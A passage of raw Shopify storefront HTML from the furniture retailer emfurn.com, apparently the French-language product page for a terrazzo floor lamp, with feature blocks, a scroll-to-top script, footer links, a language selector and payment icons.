                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=6808743051349&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/fr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/logia-terrazzo-floor-lamp?variant=40199304577109" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/fr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/products/logia-terrazzo-floor-lamp?variant=40199304577109" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 